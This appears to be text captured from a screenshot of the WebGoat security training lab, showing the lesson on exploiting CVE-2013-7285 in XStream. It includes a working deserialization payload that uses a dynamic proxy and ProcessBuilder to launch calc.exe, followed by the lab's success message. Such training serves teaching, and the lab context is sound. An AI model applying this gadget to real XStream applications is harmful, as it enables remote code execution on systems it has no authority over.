 1 2 3 4 2 (genmon)XXX 9:59
WebGoat
WEBGOAT
Vulnerable Components
Search lesson
oduction
eral
Broken Access Control
Cryptographic Failures
Injection
Security Misconfiguration
Vuln & Outdated Components
nerable Components
Identity & Auth Failure
Software & Data Integrity
Security Logging Failures
) Server-side Request Forgery
nt side
llenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Exploiting CVE-2013-7285 (XStream)
This lesson only works when you are using the Docker image of WebGoat.
WebGoat uses an XML document to add contacts to a contacts database.
<contact>
    <id>1</id>
    <firstName>Bruce</firstName>
    <lastName>Mayhew</lastName>
    <email>webgoat@owasp.org</email>
</contact>
The java interface that you need for the exercise is: org.owasp.webgoat.lessons.vulnerablecomponents.Contact. Start by sending the above contact to see what the normal response would be and then read the CVE
vulnerability documentation (search the Internet) and try to trigger the vulnerability. For this example, we will let you enter the XML directly versus intercepting the request and modifying the data. You provide the XML
representation of a contact and WebGoat will convert it a Contact object using XStream.fromXML(xml) .
Enter the contact's xml representation:
<contact class='dynamic-proxy'>
 <interface>
org.owasp.webgoat.lessons.vulnerablecomponents.Contact</interface>
 <handler class='java.beans.EventHandler'>
   <target class='java.lang.ProcessBuilder'>
    <command>
       <string>calc.exe</string>
     </command>
   </target>
   <action>start</action>
  </handler>
</contact>
Go!
You successfully tried to exploit the CVE-2013-7285 vulnerability
java.io.IOException: Cannot run program "calc.exe": error=2, No such file or directory